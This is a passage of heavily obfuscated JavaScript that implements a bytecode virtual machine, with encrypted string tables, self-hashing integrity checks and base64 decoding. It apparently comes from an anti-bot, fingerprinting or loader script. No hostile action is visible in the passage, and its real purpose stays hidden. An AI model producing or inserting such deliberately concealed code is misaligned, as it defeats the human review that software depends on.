m8(){mP=["","h!2\'-1s=\'(p\x40*","(9\x40B","h","","2J\x00C2;M7Z/69AJ.\"Y\fY/*;\x07F0;C",">QNC~=b`\nSCal,n]\vnyJ\\"];}function tn(On){return HU()[On];}function ct(YW,Wj){return YW!==Wj;}function KA(RY,Az){var d2={RY:RY,Fz:Az,kr:0,Yz:0,T3:Z2};while(!d2.T3());return d2["Fz"]>>>0;}function p8(){return gK.apply(this,[tq,arguments]);}function Qf(a,b,c){return a.substr(b,c);}function JK(){return ["]RL)","On1b\x40(*~&n%Eg~x","##Y^\x00^};Y\"\vI\"D0&#FP\v8","r GlKZR\'AiHq=J3*LHHG","B"];}function Xn(fM){return HU()[fM];}function Cj(){return gK.apply(this,[Dn,arguments]);}function q8(){return lH.apply(this,[rS,arguments]);}function c8(){return gq.apply(this,[Lj,arguments]);}function Dr(a){return a.length;}function D(){return Pd.apply(this,[JG,arguments]);}function sM(){return Pd.apply(this,[Wn,arguments]);}function qr(){return Qf(HP()[Tj(lL)]+'',0,x2());}function YS(){return PL.apply(this,[FS,arguments]);}function tP(rq,gM){return rq==gM;}function HP(){var sU=[];HP=function(){return sU;};return sU;}function J(){return bq.apply(this,[zP,arguments]);}function g1(g8,s4){return g8<s4;}var bM;function J5(){return this;}function FW(){return lH.apply(this,[SM,arguments]);}function N(){return lH.apply(this,[FS,arguments]);}function Z2(){this["Pz"]=P9(this["RY"],this["Yz"]);this.T3=Wh;}function lG(){return gK.apply(this,[lS,arguments]);}function l4(){hq=["^","!L[`a\x00x;f\\","Z&3H[-_W5\"P)\"p\x3fBX8Kgg\"w/K#vha J"];}function RU(){return lH.apply(this,[HK,arguments]);}function HU(){var Vt=['Zj','WP','NK','Mt','L','XH','qL','C8','AG'];HU=function(){return Vt;};return Vt;}function p3(){this["Yz"]++;this.T3=JA;}function G(){return gq.apply(this,[vM,arguments]);}function EA(){return Qf(HP()[Tj(lL)]+'',kX(),DY()-kX());}function wP(){var nR;nR=EA()-S2();return wP=function(){return nR;},nR;}function gd(R4){return HU()[R4];}function ZB(){this["Pz"]=(this["Pz"]&0xffff)*0xcc9e2d51+(((this["Pz"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.T3=C6;}function Gd(){return gq.apply(this,[SM,arguments]);}function IU(){return ["R","","hd/}YW)PfvEHO4z3:pRmBI{u^","\vI*Wd\x3fB!UVN47\rwE%\x07yD^=4"];}function GW(T){return ~T;}function CS(){return Pd.apply(this,[zU,arguments]);}function E3(){TH=! +[]+! +[],zU=! +[]+! +[]+! +[]+! +[],FL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tq=[+ ! +[]]+[+[]]-+ ! +[],rS=+ ! +[],rW=[+ ! +[]]+[+[]]-[],MU=+ ! +[]+! +[]+! +[]+! +[]+! +[],lS=+ ! +[]+! +[]+! +[],XP=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Lj=+[];}function t(){return Pd.apply(this,[c,arguments]);}function wG(){return gK.apply(this,[Wn,arguments]);}function I(){var m={};I=function(){return m;};return m;}function rA(){this["Fz"]^=this["kr"];this.T3=x9;}function tK(){return gq.apply(this,[R8,arguments]);}function Xt(){return gK.apply(this,[mn,arguments]);}function mH(pd,In){return pd in In;}function NY(){this["Fz"]=(this["Fz"]&0xffff)*0xc2b2ae35+(((this["Fz"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.T3=Xh;}function sd(){return bq.apply(this,[vW,arguments]);}function IG(){return DU.apply(this,[lP,arguments]);}function S2(){return KA(QY(),980473);}function P9(a,b){return a.charCodeAt(b);}function X8(){return Pd.apply(this,[zH,arguments]);}function qW(RS,kU){var OW=qW;switch(RS){case LH:{var nq=kU[Lj];var cL=kU[rS];var dH=mP[KH];var Gq=W8([],[]);var X1=mP[nq];var Iq=AP(X1.length,KH);while(KM(Iq,lL)){var I8=pU(W8(W8(Iq,cL),wP()),dH.length);var w4=TP(X1,Iq);var fH=TP(dH,I8);Gq+=PL(D1,[BG(WK(GW(w4),GW(fH)),WK(w4,fH))]);Iq--;}return Nt(bH,[Gq]);}break;case rW:{var Yd=kU[Lj];var At=W8([],[]);for(var CH=AP(Yd.length,KH);KM(CH,lL);CH--){At+=Yd[CH];}return At;}break;case zW:{var VS=kU[Lj];jK.IH=qW(rW,[VS]);while(g1(jK.IH.length,pj))jK.IH+=jK.IH;}break;case bH:{d=function(z4){return qW.apply(this,[zW,arguments]);};Nt.apply(null,[rS,[KH,rM(HM)]]);}break;case Wn:{var cP=kU[Lj];var bd=kU[rS];var wd=kU[TH];var VL=Rt[TK];var hd=W8([],[]);var x=Rt[bd];var gL=AP(x.length,KH);if(KM(gL,lL)){do{var k8=pU(W8(W8(gL,cP),wP()),VL.length);var hP=TP(x,gL);var b=TP(VL,k8);hd+=PL(D1,[WK(BG(GW(hP),b),BG(GW(b),hP))]);gL--;}while(KM(gL,lL));}return CP(vt,[hd]);}break;case kq:{var mL=kU[Lj];var rL=W8([],[]);var UG=AP(mL.length,KH);if(KM(UG,lL)){do{rL+=mL[UG];UG--;}while(KM(UG,lL));}return rL;}break;case G4:{var Gn=kU[Lj];z8.Nq=qW(kq,[Gn]);while(g1(z8.Nq.length,O))z8.Nq+=z8.Nq;}break;case En:{B=function(q4){return qW.apply(this,[G4,arguments]);};z8(Kq,rM(NP));}break;case zH:{var UW=kU[Lj];var Ud=kU[rS];var bK=kU[TH];var CL=Kn[lL];var CW=W8([],[]);var dn=Kn[bK];var CU=AP(dn.length,KH);if(KM(CU,lL)){do{var l=pU(W8(W8(CU,Ud),wP()),CL.length);var VH=TP(dn,CU);var V1=TP(CL,l);CW+=PL(D1,[BG(WK(GW(VH),GW(V1)),WK(VH,V1))]);CU--;}while(KM(CU,lL));}return Nt(MU,[CW]);}break;case cS:{var dK=kU[Lj];var BM=W8([],[]);var r1=AP(dK.length,KH);while(KM(r1,lL)){BM+=dK[r1];r1--;}return BM;}break;}}function gK(mt,kj){var IW=gK;switch(mt){case lS:{var EW=kj[Lj];EW[zd]=function(){var SG=rK()[Xn(XL)](lq,L4,Bj);for(let s1=lL;g1(s1,gS);++s1){SG+=this[L1]().toString(TK).padStart(gS,HP()[Tj(lL)](lq,z));}var Zq=parseInt(SG.slice(KH,AH),TK);var B8=SG.slice(AH);if(tP(Zq,lL)){if(tP(B8.indexOf(rK()[Xn(KH)].call(null,XL,OK,TL)),rM(KH))){return lL;}else{Zq-=ZG[XL];B8=W8(HP()[Tj(lL)](lq,z),B8);}}else{Zq-=ZG[lq];B8=W8(rK()[Xn(KH)].call(null,XL,OK,DM),B8);}var F8=lL;var OP=KH;for(let BS of B8){F8+=TS(OP,parseInt(BS));OP/=TK;}return TS(F8,Math.pow(TK,Zq));};bq(vM,[EW]);}break;case Bn:{var jU=kj[Lj];jU[KG]=function(Od,HW){var pM=atob(Od);var ML=lL;var x8=[];var pH=lL;for(var PW=lL;g1(PW,pM.length);PW++){x8[pH]=pM.charCodeAt(PW);ML=VU(ML,x8[pH++]);}bq(zW,[this,pU(W8(ML,HW),qH)]);return x8;};gK(lS,[jU]);}break;case Wn:{var zn=kj[Lj];zn[L1]=function(){return this[Pn][this[QS][IM.x]++];};gK(Bn,[zn]);}break;case Dn:{var sL=kj[Lj];sL[V]=function(BW){return this[Q](BW?this[nP][AP(this[nP][HP()[Tj(XL)](TK,rM(qj))],KH)]:this[nP].pop());};gK(Wn,[sL]);}break;case tq:{var QH=kj[Lj];QH[Q]=function(gG){return tP(typeof gG,E()[tn(TK)].call(null,rM(Y1),X,Bj,lL))?gG.p:gG;};gK(Dn,[QH]);}break;case EU:{var jW=kj[Lj];jW[C4]=function(rH){return h.call(this[xP],rH,this);};gK(tq,[jW]);}break;case mn:{var YU=kj[Lj];YU[fW]=function(AM,mq,fj){if(tP(typeof AM,E()[tn(TK)](rM(Y1),KP,Vn,lL))){fj?this[nP].push(AM.p=mq):AM.p=mq;}else{zG.call(this[xP],AM,mq);}};gK(EU,[YU]);}break;case En:{var PS=kj[Lj];PS[b4]=function(wM,Qd){this[QS][wM]=Qd;};PS[SU]=function(xL){return this[QS][xL];};gK(mn,[PS]);}break;}}function jS(){return gq.apply(this,[vt,arguments]);}function Q1(bt){return HU()[bt];}var nL;0xbb0931d,1926993401;var nU;function HA(){this["Fz"]^=this["Pz"];this.T3=B6;}function KM(J4,xM){return J4>=xM;}function dM(){return Pd.apply(this,[lS,arguments]);}var h;function PL(MM,Mq){var E8=PL;switch(MM){case LK:{Jd=function(NH){return qn.apply(this,[c,arguments]);};Nt(CM,[t8,rM(KW),nP]);}break;case D1:{var v1=Mq[Lj];if(dU(v1,Gj)){return nL[W1[TK]][W1[KH]](v1);}else{v1-=Hq;return nL[W1[TK]][W1[KH]][W1[lL]](null,[W8(Rd(v1,jd),AK),W8(pU(v1,K1),Zn)]);}}break;case Vd:{var XM=Mq[Lj];var ZH=Mq[rS];var Wd=W8([],[]);var pK=pU(W8(ZH,wP()),RH);var zL=hq[XM];var ht=lL;while(g1(ht,zL.length)){var bG=TP(zL,ht);var t1=TP(jK.IH,pK++);Wd+=PL(D1,[WK(BG(GW(bG),t1),BG(GW(t1),bG))]);ht++;}return Wd;}break;case Lj:{var rd=Mq[Lj];jK=function(pn,b1){return PL.apply(this,[Vd,arguments]);};return d(rd);}break;case FS:{var dG=Mq[Lj];U8(dG[lL]);for(var nW=lL;g1(nW,dG.length);++nW){JH()[dG[nW]]=function(){var Pj=dG[nW];return function(td,fd,HL){var x4=Z8.apply(null,[vj(KH),fd,HL]);JH()[Pj]=function(){return x4;};return x4;};}();}}break;case LP:{var jG=Mq[Lj];bj(jG[lL]);var Ht=lL;while(g1(Ht,jG.length)){hM()[jG[Ht]]=function(){var jP=jG[Ht];return function(N8,Qn,Bq){var tL=nt(N8,Qn,m4);hM()[jP]=function(){return tL;};return tL;};}();++Ht;}}break;case B1:{KH=+ ! ![];TK=KH+KH;XL=KH+TK;lL=+[];lq=KH+XL;t8=TK-KH+lq;Kq=XL+t8-TK;gS=t8*TK+lq-Kq;EL=TK*Kq-gS+t8;jd=TK-KH+EL;s=TK*KH*lq+t8-Kq;RH=Kq*TK+s-t8;pj=gS*XL*KH+EL-t8;nj=t8*KH*gS-s;HM=s*nj+lq*jd+t8;m4=lq+XL+KH+EL;WU=gS*t8-XL+EL*s;z=t8*s+Kq*WU;E4=XL+WU*lq+nj-EL;qS=s*EL+gS*jd*TK;j8=WU-XL+EL*nj-s;f4=s+EL*Kq+lq*TK;OK=XL-nj+jd*s+t8;rG=s+TK*jd+nj*KH;G8=s*KH-gS+jd*EL;vS=t8*TK*Kq*jd;AH=jd+t8+EL-XL*lq;Kt=Kq*gS+lq+s+nj;vG=nj-lq+EL+jd*Kq;UP=XL*EL*lq-Kq*TK;C=jd+XL+WU*s-EL;ln=jd*EL-gS+TK;L4=lq*TK*t8+Kq+WU;qj=t8+jd+TK+WU-s;SS=Kq-XL*nj+t8*WU;HG=gS+jd*EL-t8+Kq;O=KH+gS*EL-lq-s;NP=KH+Kq*t8*gS+nj;O8=Kq*TK+jd*lq;C4=KH+XL*s+jd-EL;Xq=XL-gS-KH+lq*Kq;Cq=TK*gS*t8-nj+EL;qM=EL*nj-s-lq*Kq;SU=XL*s*lq-TK+KH;Y1=TK+nj+EL*s+Kq;IK=KH+gS*t8+TK;gt=KH+s*t8+lq+nj;Vj=nj+lq*jd-EL;PG=gS+TK*lq*nj-KH;DM=gS+t8+TK+nj-lq;GL=WU-gS+nj*Kq-EL;p4=gS*s*KH-TK;X=jd-KH-t8+lq*gS;H1=lq-TK+XL*gS;KU=KH*Kq*t8+s+EL;KW=XL*WU-nj-jd;nP=TK+lq*Kq+t8*gS;F1=XL+TK*Kq*t8*gS;kM=KH+jd*t8+XL-s;Sj=WU+EL*XL*lq+KH;CG=jd-s+nj+lq*gS;sH=s*WU+gS-jd*XL;bP=s*EL-lq-Kq*XL;Qj=XL*Kq+EL-KH-s;L8=nj+EL+gS-TK;gj=lq*TK+t8+gS*XL;C1=s+jd-lq+EL+XL;L1=s+EL+t8*XL;YM=EL*TK+jd*nj-WU;xP=WU+EL*XL-gS+s;Y=WU*TK-EL+gS-lq;Rn=Kq+lq*nj-t8*XL;QS=t8+TK*gS*Kq-lq;b4=Kq*gS+WU+lq*s;V=s*KH+WU;W4=lq*gS+s*KH;zd=t8*s+lq*XL*EL;US=EL*TK+s*XL+KH;dt=EL*jd+s-Kq-XL;An=KH*s+WU-XL+t8;Pn=Kq*lq-EL+t8;F4=s+WU+gS+TK-XL;NS=nj+WU-Kq+t8-TK;qt=jd+EL+TK*gS*s;kt=nj+WU-XL+Kq;cd=WU+EL+jd*XL-KH;DS=XL+Kq*s+jd;q1=lq+nj*s+TK+EL;wt=EL+jd*lq+WU-s;fW=jd+EL*t8+lq-TK;H8=jd+lq*nj+s;K8=s*Kq+EL+WU+gS;I1=TK*WU-EL*lq-XL;v8=TK*lq*gS+WU;XK=WU+XL*t8+TK*nj;SP=nj*Kq+TK+XL-jd;Q=KH+TK*Kq+s*nj;Cn=EL+t8*WU-gS;gn=Kq*nj+EL+gS-XL;hU=TK*WU+t8+Kq+s;XG=nj*Kq+KH+jd*TK;cK=gS+lq*KH*Kq*EL;UH=EL+Kq+jd*gS*KH;IP=nj*s-TK-jd+gS;jj=t8+nj*s*KH;nS=EL+nj+WU*TK;EK=EL*nj-TK-Kq*gS;Q8=TK+nj*gS-jd-lq;j1=Kq*t8+lq*gS*s;jH=EL+XL+jd-t8+lq;jq=gS*XL+TK-lq;qH=t8-s-Kq+gS*nj;Td=TK+Kq-XL+EL+jd;KP=jd+EL*TK-gS-lq;Bj=gS*Kq+t8*XL;TL=jd+Kq+lq*t8-TK;KG=lq*XL*s-t8+gS;Vn=jd*XL+TK-lq+KH;TU=nj-TK-gS+s*lq;}break;case zH:{var xU=Mq[Lj];var QU=Mq[rS];var WL=rK()[Xn(XL)](lq,L4,UP);for(var E1=lL;g1(E1,xU[HP()[Tj(XL)](TK,rM(qj))]);E1=W8(E1,KH)){var D4=xU[rK()[Xn(lq)](KH,SS,HG)](E1);var BH=QU[D4];WL+=BH;}return WL;}break;case R8:{var Hn={'\x31':HP()[Tj(lL)].apply(null,[lq,z]),'\x49':HP()[Tj(KH)].call(null,lL,E4),'\x52':HP()[Tj(TK)].call(null,XL,qS),'\x54':rK()[Xn(lL)](Kq,j8,f4),'\x62':rK()[Xn(KH)](XL,OK,rG),'\x64':I()[gd(lL)].call(null,lL,G8),'\x67':hM()[M4(lL)](vS,lL,AH),'\x73':E()[tn(lL)](Kt,vG,UP,lq),'\x76':rK()[Xn(TK)](gS,C,ln)};return function(T8){return PL(zH,[T8,Hn]);};}break;case h8:{var sS=Mq[Lj];var BK=Mq[rS];var sW=Mq[TH];var Uj=W8([],[]);var r=pU(W8(BK,wP()),C4);var n4=bM[sS];var OL=lL;if(g1(OL,n4.length)){do{var UK=TP(n4,OL);var Bd=TP(Rj.GS,r++);Uj+=PL(D1,[BG(WK(GW(UK),GW(Bd)),WK(UK,Bd))]);OL++;}while(g1(OL,n4.length));}return Uj;}break;}}function DY(){return W6(HP()[Tj(lL)]+'',";",x2());}function N4(){return bq.apply(this,[FS,arguments]);}var KL;function p1(){return Pd.apply(this,[K4,arguments]);}var U8;function hM(){var Hd=[]['\x65\x6e\x74\x72\x69\x65\x73']();hM=function(){return Hd;};return Hd;}function UU(){return bq.apply(this,[vM,arguments]);}var JG,LK,rP,D1,EU,AK,bH,Nd,Hq,G4,R8,vW,Zn,B1,H,FH,HK,FS,h8,vM,kq,xn,Wn,lP,f,cS,zH,K1,mn,AL,Jq,Bn,LP,Rq,vn,pW,CM,Vd,K4,Gj,zW,MS,LH,SM,c,En,zP,Dn;function n1(){return gK.apply(this,[EU,arguments]);}function jI(){this["Fz"]=(this["Fz"]&0xffff)*0x85ebca6b+(((this["Fz"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.T3=Dz;}function bq(OS,O1){var jt=bq;switch(OS){case c:{var nK=O1[Lj];nK[nK[gj](jH)]=function(){var dW=this[L1]();var Kj=nK[YM]();if(this[V](dW)){this[b4](IM.x,Kj);}};gq(AL,[nK]);}break;case vn:{var ES=O1[Lj];ES[ES[gj](jq)]=function(){this[nP].push(mH(this[V](),this[V]()));};bq(c,[ES]);}break;case Bn:{var qP=O1[Lj];bq(vn,[qP]);}break;case zW:{var MW=O1[Lj];var wj=O1[rS];MW[gj]=function(OH){return pU(W8(OH,wj),qH);};bq(Bn,[MW]);}break;case tq:{var LU=O1[Lj];LU[Kq]=function(){var wH=this[L1]();while(wS(wH,IM.O)){this[wH](this);wH=this[L1]();}};}break;case vW:{var vH=O1[Lj];vH[KH]=function(zS,gW){return {get p(){return zS[gW];},set p(J8){zS[gW]=J8;}};};bq(tq,[vH]);}break;case Lj:{var R=O1[Lj];R[Y]=function(Yn){return {get p(){return Yn;},set p(m1){Yn=m1;}};};bq(vW,[R]);}break;case FS:{var WH=O1[Lj];WH[UP]=function(xH){return {get p(){return xH;},set p(lM){xH=lM;}};};bq(Lj,[WH]);}break;case zP:{var Y4=O1[Lj];Y4[UH]=function(){var A1=WK(kH(this[L1](),gS),this[L1]());var Aj=rK()[Xn(XL)](lq,L4,UH);for(var Xd=lL;g1(Xd,A1);Xd++){Aj+=String.fromCharCode(this[L1]());}return Aj;};bq(FS,[Y4]);}break;case vM:{var n8=O1[Lj];n8[YM]=function(){var Aq=WK(WK(WK(kH(this[L1](),Td),kH(this[L1](),KP)),kH(this[L1](),gS)),this[L1]());return Aq;};bq(zP,[n8]);}break;}}function ft(wK,r4){return wK/r4;}var KH,TK,XL,lL,lq,t8,Kq,gS,EL,jd,s,RH,pj,nj,HM,m4,WU,z,E4,qS,j8,f4,OK,rG,G8,vS,AH,Kt,vG,UP,C,ln,L4,qj,SS,HG,O,NP,O8,C4,Xq,Cq,qM,SU,Y1,IK,gt,Vj,PG,DM,GL,p4,X,H1,KU,KW,nP,F1,kM,Sj,CG,sH,bP,Qj,L8,gj,C1,L1,YM,xP,Y,Rn,QS,b4,V,W4,zd,US,dt,An,Pn,F4,NS,qt,kt,cd,DS,q1,wt,fW,H8,K8,I1,v8,XK,SP,Q,Cn,gn,hU,XG,cK,UH,IP,jj,nS,EK,Q8,j1,jH,jq,qH,Td,KP,Bj,TL,KG,Vn,TU;var LG;var Kn;function vj(bL){return !bL;}function Cd(){return CP.apply(this,[Bn,arguments]);}function Fq(){return lH.apply(this,[B1,arguments]);}function A(){return DU.apply(this,[Nd,arguments]);}function SK(WS){this[nP]=Object.assign(this[nP],WS);}var zG;function IS(){return lH.apply(this,[En,arguments]);}function wS(M1,ZP){return M1!=ZP;}var IM;function CP(tH,vL){var wL=CP;switch(tH){case FL:{var kL=vL[Lj];Rj=function(ZS,vq,Sd){return PL.apply(this,[h8,arguments]);};return Jd(kL);}break;case zW:{var sq=vL[Lj];var q=vL[rS];var JP=vL[TH];var Eq=W8([],[]);var s8=pU(W8(sq,wP()),pj);var Ot=Rt[q];var EH=lL;while(g1(EH,Ot.length)){var gH=TP(Ot,EH);var xW=TP(nt.zq,s8++);Eq+=PL(D1,[WK(BG(GW(gH),xW),BG(GW(xW),gH))]);EH++;}return Eq;}break;case vt:{var AW=vL[Lj];nt=function(tU,v4,tG){return CP.apply(this,[zW,arguments]);};return bj(AW);}break;case lP:{var Et=vL[Lj];d(Et[lL]);for(var nH=lL;g1(nH,Et.length);++nH){I()[Et[nH]]=function(){var OG=Et[nH];return function(tj,pt){var fG=jK(tj,pt);I()[OG]=function(){return fG;};return fG;};}();}}break;case MS:{var hW=vL[Lj];var NL=vL[rS];var vK=vL[TH];var Fn=vL[lS];var Jt=W8([],[]);var P=pU(W8(hW,wP()),Xq);var R1=hL[Fn];var sP=lL;while(g1(sP,R1.length)){var MK=TP(R1,sP);var dd=TP(wW.VK,P++);Jt+=PL(D1,[BG(WK(GW(MK),GW(dd)),WK(MK,dd))]);sP++;}return Jt;}break;case h8:{var YK=vL[Lj];wW=function(n,Dq,k1,t4){return CP.apply(this,[MS,arguments]);};return MG(YK);}break;case LH:{var PH=vL[Lj];MG(PH[lL]);var A4=lL;if(g1(A4,PH.length)){do{E()[PH[A4]]=function(){var Yq=PH[A4];return function(zK,kK,mK,dq){var bU=wW(zK,IK,pj,dq);E()[Yq]=function(){return bU;};return bU;};}();++A4;}while(g1(A4,PH.length));}}break;case Bn:{var j=vL[Lj];Jd(j[lL]);var RL=lL;if(g1(RL,j.length)){do{rK()[j[RL]]=function(){var Z1=j[RL];return function(tt,cU,P4){var xK=Rj(tt,cU,X);rK()[Z1]=function(){return xK;};return xK;};}();++RL;}while(g1(RL,j.length));}}break;case FS:{var MP=vL[Lj];var Ut=vL[rS];var hj=vL[TH];var fU=vL[lS];var DL=hL[XL];var dj=W8([],[]);var N1=hL[fU];var I4=AP(N1.length,KH);if(KM(I4,lL)){do{var DW=pU(W8(W8(I4,MP),wP()),DL.length);var bS=TP(N1,I4);var xG=TP(DL,DW);dj+=PL(D1,[BG(WK(GW(bS),GW(xG)),WK(bS,xG))]);I4--;}while(KM(I4,lL));}return CP(h8,[dj]);}break;case FH:{var TG=vL[Lj];var JW=vL[rS];var h1=W8([],[]);var PK=pU(W8(JW,wP()),H1);var XS=mP[TG];for(var cj=lL;g1(cj,XS.length);cj++){var l1=TP(XS,cj);var MH=TP(z8.Nq,PK++);h1+=PL(D1,[BG(WK(GW(l1),GW(MH)),WK(l1,MH))]);}return h1;}break;}}function zM(){return lH.apply(this,[Nd,arguments]);}function H4(){return DU.apply(this,[SM,arguments]);}function qG(){return bq.apply(this,[Bn,arguments]);}function lH(NU,kW){var Zd=lH;switch(NU){case Nd:{var hG=kW[Lj];hG[hG[gj](wt)]=function(){this[fW](this[nP].pop(),this[V](),this[L1]());};Pd(lS,[hG]);}break;case f:{var DH=kW[Lj];DH[DH[gj](H8)]=function(){var Ij=[];var md=this[L1]();while(md--){switch(this[nP].pop()){case lL:Ij.push(this[V]());break;case KH:var k4=this[V]();for(var Tt of k4){Ij.push(Tt);}break;}}this[nP].push(this[UP](Ij));};lH(Nd,[DH]);}break;case FS:{var XW=kW[Lj];XW[XW[gj](K8)]=function(){var d8=this[L1]();var Ed=this[nP].pop();var Dj=this[nP].pop();var O4=this[nP].pop();var lt=this[QS][IM.x];this[b4](IM.x,Ed);try{this[Kq]();}catch(GK){this[nP].push(this[Y](GK));this[b4](IM.x,Dj);this[Kq]();}finally{this[b4](IM.x,O4);this[Kq]();this[b4](IM.x,lt);}};lH(f,[XW]);}break;case SM:{var qK=kW[Lj];qK[qK[gj](I1)]=function(){this[nP].push(TS(rM(KH),this[V]()));};lH(FS,[qK]);}break;case rS:{var W=kW[Lj];W[W[gj](v8)]=function(){var kd=this[L1]();var zt=W[YM]();if(vj(this[V](kd))){this[b4](IM.x,zt);}};lH(SM,[W]);}break;case B1:{var Id=kW[Lj];Id[Id[gj](b4)]=function(){LG.call(this[xP]);};lH(rS,[Id]);}break;case En:{var Tn=kW[Lj];Tn[Tn[gj](XK)]=function(){this[nP].push(W8(this[V](),this[V]()));};lH(B1,[Tn]);}break;case HK:{var Nj=kW[Lj];Nj[Nj[gj](SP)]=function(){var Zt=[];var HH=this[nP].pop();var M=AP(this[nP].length,KH);for(var RW=lL;g1(RW,HH);++RW){Zt.push(this[Q](this[nP][M--]));}this[fW](rK()[Xn(gS)].call(null,TK,Cn,vj(vj(KH))),Zt);};lH(En,[Nj]);}break;case Bn:{var F=kW[Lj];F[F[gj](gn)]=function(){this[nP].push(this[V]()&&this[V]());};lH(HK,[F]);}break;case Vd:{var QL=kW[Lj];QL[QL[gj](hU)]=function(){this[nP].push(pU(this[V](),this[V]()));};lH(Bn,[QL]);}break;}}function rK(){var V8=[]['\x65\x6e\x74\x72\x69\x65\x73']();rK=function(){return V8;};return V8;}function VU(bW,rU){return bW^rU;}var hL;function Wh(){if([10,13,32].includes(this["Pz"]))this.T3=p3;else this.T3=ZB;}var W1;var ld;function mU(r8,kG){return r8>kG;}function Ld(){return lH.apply(this,[f,arguments]);}function KK(hn,BP){return hn>>>BP;}function x2(){return W6(HP()[Tj(lL)]+'',"0x"+"\x62\x62\x30\x39\x33\x31\x64");}function M8(){Ad=new Object();lL=0;HP()[Tj(lL)]=pFsnDtdMWp;if(typeof window!==[]+[][[]]){nL=window;}else if(typeof global!=='undefined'){nL=global;}else{nL=this;}}var Jd;function Dz(){this["Fz"]^=this["Fz"]>>>13;this.T3=NY;}function rM(Qt){return -Qt;}function w(){return gq.apply(this,[AL,arguments]);}var QG;function SH(){return gq.apply(this,[D1,arguments]);}function W8(Dt,qd){return Dt+qd;}return DU.call(this,FH);function NM(){return gq.apply(this,[TH,arguments]);}function Rj(){return Nt.apply(this,[CM,arguments]);}function TS(AU,Lt){return AU*Lt;}function dU(FK,U4){return FK<=U4;}function Pd(BU,U){var Ej=Pd;switch(BU){case zU:{var sK=U[Lj];sK[sK[gj](f4)]=function(){this[nP].push(Rd(this[V](),this[V]()));};DU(SM,[sK]);}break;case zH:{var EG=U[Lj];EG[EG[gj](dt)]=function(){this[nP].push(ft(this[V](),this[V]()));};Pd(zU,[EG]);}break;case c:{var pP=U[Lj];pP[pP[gj](QS)]=function(){var Md=this[L1]();var V4=this[V]();var Pt=this[V]();var fK=this[KH](Pt,V4);if(vj(Md)){var QW=this;var NG={get(dL){QW[L8]=dL;return Pt;}};this[L8]=new Proxy(this[L8],NG);}this[nP].push(fK);};Pd(zH,[pP]);}break;case Vd:{var BL=U[Lj];BL[BL[gj](V)]=function(){this[nP].push(KM(this[V](),this[V]()));};Pd(c,[BL]);}break;case Wn:{var Wq=U[Lj];Wq[Wq[gj](An)]=function(){this[nP]=[];rn.call(this[xP]);this[b4](IM.x,this[Pn].length);};Pd(Vd,[Wq]);}break;case JG:{var qq=U[Lj];qq[qq[gj](F4)]=function(){this[nP].push(this[L1]());};Pd(Wn,[qq]);}break;case EU:{var JS=U[Lj];JS[JS[gj](NS)]=function(){this[nP].push(KK(this[V](),this[V]()));};Pd(JG,[JS]);}break;case En:{var Fj=U[Lj];Fj[Fj[gj](qt)]=function(){this[nP].push(Yj(this[V](),this[V]()));};Pd(EU,[Fj]);}break;case K4:{var D8=U[Lj];D8[D8[gj](kt)]=function(){this[nP].push(VU(this[V](),this[V]()));};Pd(En,[D8]);}break;case lS:{var jM=U[Lj];jM[jM[gj](cd)]=function(){var cq=this[nP].pop();var fq=this[L1]();if(wS(typeof cq,E()[tn(TK)](rM(Y1),DS,L1,lL))){throw JH()[Q1(lL)](nj,q1,TK);}if(mU(fq,KH)){cq.p++;return;}this[nP].push(new Proxy(cq,{get(mW,SL,Dd){if(fq){return ++mW.p;}return mW.p++;}}));};Pd(K4,[jM]);}break;}}function Yj(YL,hK){return YL===hK;}function Yh(){this["I9"]=(this["Fz"]&0xffff)*5+(((this["Fz"]>>>16)*5&0xffff)<<16)&0xffffffff;this.T3=Bh;}function fL(){return Nt.apply(this,[H,arguments]);}function JH(){var T1=new Object();JH=function(){return T1;};return T1;}function Ft(){return lH.apply(this,[Bn,arguments]);}function bn(){return gK.apply(this,[En,arguments]);}function P8(){return CP.apply(this,[lP,arguments]);}var ZG;function x9(){this["Fz"]^=this["Fz"]>>>16;this.T3=jI;}var tW;function gq(qU,WM){var vP=gq;switch(qU){case B1:{var RG=WM[Lj];RG[RG[gj](XG)]=function(){this[nP].push(g1(this[V](),this[V]()));};lH(Vd,[RG]);}break;case R8:{var j4=WM[Lj];j4[j4[gj](cK)]=function(){this[nP].push(this[UH]());};gq(B1,[j4]);}break;case rP:{var TW=WM[Lj];TW[TW[gj](IP)]=function(){this[nP].push(WK(this[V](),this[V]()));};gq(R8,[TW]);}break;case SM:{var S=WM[Lj];S[S[gj](jj)]=function(){this[nP].push(kH(this[V](),this[V]()));};gq(rP,[S]);}break;case vM:{var vd=WM[Lj];vd[vd[gj](nS)]=function(){this[nP].push(this[C4](this[UH]()));};gq(SM,[vd]);}break;case vt:{var PM=WM[Lj];PM[PM[gj](EK)]=function(){this[nP].push(ct(this[V](),this[V]()));};gq(vM,[PM]);}break;case TH:{var Q4=WM[Lj];Q4[Q4[gj](Q8)]=function(){this[b4](IM.x,this[YM]());};gq(vt,[Q4]);}break;case Lj:{var k=WM[Lj];k[k[gj](j1)]=function(){this[nP].push(AP(this[V](),this[V]()));};gq(TH,[k]);}break;case D1:{var LS=WM[Lj];LS[LS[gj](lq)]=function(){this[nP].push(this[Y](undefined));};gq(Lj,[LS]);}break;case AL:{var Uq=WM[Lj];Uq[Uq[gj](EL)]=function(){this[nP].push(TS(this[V](),this[V]()));};gq(D1,[Uq]);}break;}}function ZM(){this["kr"]++;this.T3=p3;}var Rt;function Xh(){this["Fz"]^=this["Fz"]>>>16;this.T3=J5;}function jK(){return Nt.apply(this,[rS,arguments]);}function PN(){return Qf(HP()[Tj(lL)]+'',DY()+1);}function BG(QK,pG){return QK&pG;}function wW(){return CP.apply(this,[FS,arguments]);}function G1(){return gK.apply(this,[Bn,arguments]);}function AP(g,WG){return g-WG;}var mP;function DU(hH,GU){var pL=DU;switch(hH){case FH:{z8=function(xS,FP){return qW.apply(this,[LH,arguments]);};d=function(){return qW.apply(this,[bH,arguments]);};nt=function(Un,B4,S8){return qW.apply(this,[Wn,arguments]);};QG=function(vU){this[nP]=[vU[L8].p];};zG=function(dP,nd){return DU.apply(this,[cS,arguments]);};h=function(kn,wq){return DU.apply(this,[mn,arguments]);};ld=function(){this[nP][this[nP].length]={};};LG=function(){this[nP].pop();};tW=function(){return [...this[nP]];};KL=function(lW){return 